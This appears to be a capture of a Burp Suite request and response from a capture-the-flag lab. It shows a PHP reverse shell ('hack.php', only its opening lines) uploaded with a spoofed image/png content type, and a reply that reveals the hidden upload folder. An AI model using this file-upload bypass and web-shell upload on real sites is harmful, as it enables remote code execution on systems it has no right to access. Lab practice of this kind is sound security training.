 Request
Pretty Raw Hex
\n
2 Host: 10.10.108.192:1337
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg
+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://10.10.108.192:1337/upload-cv00101011/index.php
8 Content-Type: multipart/form-data;
boundary=---------------------------285158281393678421335323​86712
9 Content-Length: 9510
10 Origin: http://10.10.108.192:1337
11 DNT: 1
12 Connection: close
13 Cookie: PHPSESSID=2ec5cnsbdk483s70abjnnh7tpo
14 Upgrade-Insecure-Requests: 1
15 Priority: u=0, i
16
17 -----------------------------28515828139367842133532386712
18 Content-Disposition: form-data; name="file"; filename="hack.php"
19 Content-Type: image/png
20
21 <?php
22 // Copyright (c) 2020 Ivan Sincek
23 // v2.3
24 // Requires PHP v5.0.0 or greater.
25 // Works on Linux OS, macOS, and Windows OS.
26 // See the original script at https://github.com/pentestmonkey/php-reverse-shell.
27 class Shell {
28 private $addr = null;
29 private $port = null;
30 private $os = null;
31 private $shell = null;
32 private $descriptorspec = array(
33 0 => array('pipe', 'r'), // shell can read from STDIN
34 1 => array('pipe', 'w'), // shell can write to STDOUT
35 2 => array('pipe', 'w') // shell can write to STDERR
36 );
37 private $buffer = 1024; // read/write buffer size
38 private $clen = 0; // command length
Search
0 highlights
Response
Pretty Raw Hex Render
\n
Tourism Website
</title>
24
25 <script src='tailwind.min.js'>
</script>
<!-- THIS IS OFFICIAL FILE - DO NOT CHANGE IT -->
26 <link rel="stylesheet" href="style.css">
27 </head>
28
29 <body>
30 <!-- Navigation Bar -->
31 <nav class="bg-gray-900 text-white p-6">
32 <div class="flex justify-between items-center">
33 <a href="/" class="text-lg font-bold">
Admin Access
</a>
34 <ul class="flex items-center gap-5">
35
36
37 </ul>
38 </div>
39 </nav>
40
41
42 <!DOCTYPE html>
43
44
45
46
47
48 <!-- Main Content -->
49 <main class=" mx-auto py-8  min-h-[80vh] flex items-center justify-center gap-10 flex-col
xl:flex-row">
50 <h1>
File uploaded successfully! Maybe look in source code to see the path<span style="
display: none;">
in /upload_thm_1001 folder
</span>
<h1>
Search
0 highlights